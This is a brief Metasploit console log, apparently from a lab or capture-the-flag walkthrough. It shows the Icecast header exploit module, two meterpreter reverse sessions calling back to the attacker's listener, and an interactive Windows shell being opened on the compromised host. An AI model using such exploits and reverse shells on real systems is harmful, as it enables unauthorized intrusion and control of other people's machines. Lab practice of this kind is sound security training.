 No active jobs.
msf6 exploit(windows/http/icecast_header) > sessions
Active sessions
===============
Id  Name  Type                     Information             Connection
--  ----  ----                     -----------             ----------
1         meterpreter x86/windows  Dark-PC\Dark @ DARK-PC  10.14.8.102:4444 → 10.10.105.82:49480 (10.10.105.82)
2         meterpreter x86/windows  Dark-PC\Dark @ DARK-PC  10.14.8.102:4444 → 10.10.105.82:49484 (10.10.105.82)
msf6 exploit(windows/http/icecast_header) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2240 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>